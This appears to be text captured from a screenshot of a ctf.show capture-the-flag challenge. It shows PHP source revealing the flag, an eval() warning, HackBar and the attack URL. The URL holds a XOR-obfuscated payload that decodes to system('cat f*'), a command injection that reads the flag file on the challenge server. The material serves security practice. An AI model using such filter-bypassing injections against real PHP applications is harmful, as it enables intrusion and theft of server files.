 32
33 /*
34 # -*- coding: utf-8 -*-
35 # @Author: h1xa
36 # @Date:   2020-09-21 21:31:23
37 # @Last Modified by:   h1xa
38 # @Last Modified time: 2020-10-16 22:41:40
39 # @email: h1xa@ctfer.com
40 # @link: https://ctfer.com
41
42 */
43
44
45 $flag="ctfshow{ed9893a7-a8e1-449e-8d4b-736a04ed7dab}";<br />
46 <b>Warning</b>:  A non-numeric value encountered in <b>/var/www/html/index.php(20) : eval()'d code</b> on line <b>2</b><br />
47 1-("
48 "^"{{{|``")(""^"``| `*") = 1
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://8b72cc53-f8a1-4be0-8dfe-ea36785ffc31.challenge.ctf.show/?v1=1&v2=(%22%08%02%08%08%05%0d%22^%22%7b%7b%7b%7c%60%60%22)
(%22%03%01%08%00%06%00%22^%22%60%60%7c%20%60%2a%22)&v3=-